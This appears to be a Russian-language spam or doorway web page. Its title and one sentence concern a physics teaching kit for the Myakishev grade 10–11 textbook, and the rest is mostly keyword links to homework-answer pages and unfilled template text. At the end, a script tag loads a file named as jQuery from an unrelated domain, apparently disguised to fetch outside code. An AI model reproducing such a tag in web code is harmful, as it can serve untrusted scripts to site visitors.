

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://obehoolu.epolicaro.com/fntb-umk-k-uchebniku-myakisheva-fizika-10-11.html
body_size: 2082
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Умк к учебнику мякишева физика 10-11 - obehoolu.epolicaro.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">obehoolu.epolicaro.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Умк к учебнику мякишева физика 10-11</h2>
                            </header>
                            <p>Рабочая программа по физике 10 класс. Физика 10 класс (2 часа в неделю) учебник Мякишев Г.Я. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fntb-gotovye-domashnie-zadaniya-po-russkomu-yazyku-3-klass-yakovleva.html">Готовые домашние задания по русскому языку 3 класс яковлева</a></li>
                                <li><a href="fntb-reshebnik-po-matematike-6-klass-belorusskie.html">Решебник по математике 6 класс белорусские</a></li>
                                <li><a href="fntb-gotovye-domashnie-zadaniya-po-angliyskomu-yazyku-2-klass-ter-minasova-rabochaya.html">Готовые домашние задания по английскому языку 2 класс тер минасова рабочая</a></li>
                                <li><a href="fntb-papstvo-v-srednie-veka-referat.html">Папство в средние века реферат</a></li>
                                <li><a href="fntb-minisochinenie-spasibo-dedu-za-pobedu.html">Минисочинение спасибо деду за победу</a></li>
                                <li><a href="fntb-gdz-i-geometriya-7-klass-burda-tarasenkova-gdz.html">Гдз i геометрия 7 класс бурда тарасенкова гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-dinamik-8-gdz.html">Динамик 8 гдз</a></li>
                                            <li><a href="fntb-.html">Торрент видеокурс «повелитель php: кратчайший путь к мастерству без толстых учебников»</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-gdz-po-angliyskomu-yazyku-5-klass-uchebnik-yu-a-komarova-uchebnik.html">Гдз по английскому языку 5 класс учебник ю.а.комарова учебник</a></li>
                                            <li><a href="fntb-sochinenie-v-zhanre-detektiva.html">Сочинение в жанре детектива</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-.html">Ф.колесса фольклористична діяльність реферат</a></li>
                                            <li><a href="fntb-gdz-rabochaya-tetrad-okruzhayuschiy-mir-2-chast-pleshakov-2-klass.html">Гдз рабочая тетрадь окружающий мир 2 часть плешаков 2 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-reshebnik-na-uchebnik-po-angliyskomu-yazyku-6-klass-biboletova.html">Решебник на учебник по английскому языку 6 класс биболетова</a></li>
                                            <li><a href="fntb-referat-na-temu-idealy-sluzheniya-obschestvu-v-traktovke-bryusova.html">Реферат на тему идеалы служения обществу в трактовке брюсова</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
